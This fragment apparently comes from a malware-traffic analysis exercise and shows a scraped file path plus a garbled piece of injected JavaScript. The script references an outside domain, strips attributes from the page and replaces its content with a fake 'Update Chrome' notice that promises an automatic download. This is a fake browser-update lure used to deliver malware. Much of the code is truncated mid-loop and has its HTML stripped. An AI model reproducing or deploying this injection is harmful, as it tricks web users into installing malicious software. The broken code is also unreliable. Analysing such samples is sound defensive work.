 文件 | C:/Users/Wh0ale/Desktop/恶意流量分析/恶意流量分析六/index.html
off
1
(function() { var domain = '//lw2e.sineadhollywoodnutt.com/'; var elems = [document.documentElement, document.head, document.body]; var attrs = ['class', 'style', 'lang', 'id', 'dir']; for(var i=0; i' + ''
+ '' + '' + '' + ''; document.body.innerHTML = '
' + '
' + '
' + ' Chrome' + '
' + ' Skip to content' + ' ' + '
' + '
' + '
' + '
' + '
' + '
You are using an older version of Chrome
' + '
Update now to keep your Chrome browser running smoothly and securely.
' + '
Your download will begin automatically. If not, click here:
' + ' Update Chrome ' + ' ' + '
' + '
' + '
'; function getUrl(url) { var res = ''; for(var i=0; i